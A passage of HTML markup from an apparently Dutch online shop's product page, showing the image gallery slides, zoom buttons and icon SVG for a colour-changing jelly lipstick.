        <img src="//kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513152229709">
      <span class="visually-hidden">
        Media 3 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26642473746765__main-46513105961293"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--26642473746765__main-46513105961293"
            data-alt="47817350578509"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1946" alt="47817350578509" srcset="//kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1946" alt="47817350578509" srcset="//kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513105961293">
      <span class="visually-hidden">
        Media 4 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26642473746765__main-46513105994061"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--26642473746765__main-46513105994061"
            data-alt="47817350611277"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1946" alt="47817350611277" srcset="//kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1946" alt="47817350611277" srcset="//kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513105994061">
      <span class="visually-hidden">
        Media 5 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26642473746765__main-46513106026829"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--26642473746765__main-46513106026829"
            data-alt="47817350644045"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1946" alt="47817350644045" srcset="//kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1946" alt="47817350644045" srcset="//kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513106026829">
      <span class="visually-hidden">
        Media 6 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26642473746765__main-46513152196941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26642473746765__main-46513152196941"
            data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513152196941">
      <span class="visually-hidden">
        Media 7 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26642473746765__main-46513106059597"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--26642473746765__main-46513106059597"
            data-alt="47817350676813"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1946" alt="47817350676813" srcset="//kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=246 246w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=493 493w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=600 600w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=713 713w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=823 823w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=990 990w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
